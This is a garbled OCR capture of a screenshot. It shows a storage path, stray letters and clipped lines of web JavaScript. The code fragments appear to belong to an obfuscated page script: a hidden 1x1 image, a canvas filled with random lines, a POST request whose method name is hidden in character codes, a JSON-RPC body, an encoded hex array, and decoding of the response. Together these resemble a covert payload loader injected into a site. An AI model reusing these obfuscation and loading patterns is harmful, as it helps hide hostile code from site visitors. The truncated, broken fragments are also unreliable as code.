
R
Cr
Fi
As
338cd3652a9e408c2
Ed
20
Ho
Of
Ne
Fa
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='AB
inPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.r
wait fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc
,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,
A
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i